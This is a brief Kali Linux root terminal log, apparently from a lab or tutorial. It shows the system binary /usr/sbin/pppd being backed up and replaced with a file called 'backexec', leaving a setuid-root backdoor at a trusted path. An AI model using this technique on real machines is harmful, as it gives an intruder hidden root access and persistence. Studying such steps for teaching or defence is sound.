 ┌──(root㉿kali)-[/home/gildong]
└─# cp /usr/sbin/pppd  /usr/sbin/pppd.bak
┌──(root㉿kali)-[/home/gildong]
└─# mv backexec /usr/sbin/pppd
┌──(root㉿kali)-[/home/gildong]
└─# cd /usr/sbin
┌──(root㉿kali)-[/usr/sbin]
└─# ls -l pppd
-rwsr-xr-x 1 root root 16160 May 14 04:59 pppd
┌──(root㉿kali)-[/usr/sbin]
└─#